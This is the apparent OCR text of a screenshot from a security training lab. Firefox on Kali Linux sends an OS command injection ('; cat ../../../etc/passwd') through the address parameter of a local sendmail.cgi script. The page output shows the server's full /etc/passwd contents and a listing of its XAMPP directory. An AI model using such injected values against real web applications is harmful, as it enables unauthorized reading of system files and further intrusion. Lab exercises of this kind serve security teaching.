 KaliLinux2021.1 [実行中] - Oracle VM VirtualBox
ファイル 仮想マシン 表示 入力 デバイス ヘルプ
Mozilla Firefox
yonemura@kali: ~
08:59 午前
95%
Mozilla Firefox
10.1.1.3/20220422send
10.1.1.3/20220422sendmail.cgi?address=%3B+cat+..%2F..%2F
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
address = ; cat ../../../etc/passwd
We've sent message to root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin
/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin
/nologin tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:
/usr/sbin/nologin avahi-autoipd:x:107:114:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin
/nologin sshd:x:110:65534::/run/sshd:/usr/sbin/nologin pulse:x:111:118:PulseAudio daemon,,,:/var/run/pulse:
/usr/sbin/nologin speech-dispatcher:x:112:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
avahi:x:113:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin saned:x:114:121::/var/lib/saned:
/usr/sbin/nologin colord:x:115:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:116:123::/var/lib/geoclue:/usr/sbin/nologin Debian-gdm:x:117:124:Gnome Display Manager:/var
/lib/gdm3:/bin/false yonemura:x:1000:1000:yonemura,,,:/home/yonemura:/bin/bash systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin vboxadd:x:998:1::/var/run/vboxadd:/bin/false
mysql:x:997:1001::/home/mysql:/bin/sh
And we'd like you to wait for our answer just a moment20220422_login.html 20220422_search.html
20220422_user.php 20220422sendmail.cgi 20220527_printfile.cgi 20220527_receipt.txt 20220603_history.php
20220603_perchacing.php 20220603_registration.php applications.html bitnami.css dashboard favicon.ico
hello.php hoge.txt img index.php webalizer README-wsrep README.md RELEASENOTES THIRDPARTY apache2
build cgi-bin ctlscript.sh docs error etc htdocs icons img include info lampp lib lib64 libexec licenses logs man
manager-linux-x64.run manual modules mysql pear php phpmyadmin proftpd properties.ini sbin share temp
uninstall uninstall.dat var xampp
Right Control
ここに入力して検索